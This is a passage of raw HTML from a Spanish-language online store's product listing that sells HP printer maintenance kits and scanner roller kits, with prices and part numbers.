	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2002&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2002"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=2002"
		class="compare button  "
		data-product_id="2002"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="2002" href="https://controlprint.com.mx/product/banda-de-transferencia-refurbished-para-hp-m551-m551dn-cf081a-67904/" title="Banda de Transferencia Refurbished para HP M551 M551dn CF081A-67904">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1713 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-hp-laserjet-p4014 product_tag-hp-laserjet-p4014dn product_tag-hp-laserjet-p4014n product_tag-hp-laserjet-p4015dn product_tag-hp-laserjet-p4015n product_tag-hp-laserjet-p4015tn product_tag-hp-laserjet-p4015x product_tag-hp-laserjet-p4515n product_tag-hp-laserjet-p4515tn product_tag-hp-laserjet-p4515x product_tag-hp-laserjet-p4515xm product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1713 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1713"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1713,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1713&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1713"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1713"
		class="compare button  "
		data-product_id="1713"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1713" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" title="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="F_CB388A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB388A.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</h2>					<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/">Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>KIT INCLUYE:</p>
<ul>
<li>Fusor Nuevo Genérico 110V [CB506-67901]</li>
<li>Rodillo de Transferencia [CB506-67903]</li>
<li>Goma de Alimentación / Pad de Separación [RM1-0037-020]     (10 Piezas)</li>
</ul>
<p>PARA USO EN IMPRESORAS:</p>
<ul>
<li>HP LaserJet P4014</li>
<li>HP LaserJet P4014dn</li>
<li>HP LaserJet P4015dn</li>
<li>HP LaserJet P4015n</li>
<li>HP LaserJet P4515n</li>
<li>HP LaserJet P4515x</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,744.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="F_CB388A" aria-label="Add to cart: &ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo;" rel="nofollow" data-success_message="&ldquo;Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1713 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1713"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1713,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1713&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1713"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1713"
		class="compare button  "
		data-product_id="1713"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1713" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-p4014-p4015-110v-cb388a/" title="Kit de Mantenimiento para Impresora HP P4014 P4015 110v CB388A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4718 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-escaner-plano-hp-scanjet-pro-3500-f1-y-adf-1200-x-1200dpi-a4-gris product_tag-escaner-plano-hp-scanjet-pro-4500-fn1-y-adf-1200-x-1200dpi-a4-gris first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4718 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4718&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4718"
		class="compare button  "
		data-product_id="4718"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4718" href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" title="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</h2>					<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=4718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4718" data-product_sku="F_L2741-60001" aria-label="Add to cart: &ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4718" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_L2741-60001-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</h2>					<a href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/">KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>K</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,299.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=4718" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4718" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4718" data-product_sku="F_L2741-60001" aria-label="Add to cart: &ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4718" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4718 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4718&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4718"
		class="compare button  "
		data-product_id="4718"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4718" href="https://controlprint.com.mx/product/kit-remplazo-solo-gomas-scanjet-4500-fn1/" title="KIT REMPLAZO SOLO GOMAS SCANJET 4500 FN1">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1998 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard product_tag-kit-de-mantenimiento first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F2G76-67901.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1998 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1998"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1998,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1998&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1998"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1998"
		class="compare button  "
		data-product_id="1998"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1998" href="https://controlprint.com.mx/product/kit-de-mantenimiento-para-impresora-hp-m604dn-110v-f2g76-67901/" title="Kit de Mantenimiento para Impresora HP M604dn 110v F2G76-67901">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/" rel="tag">Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
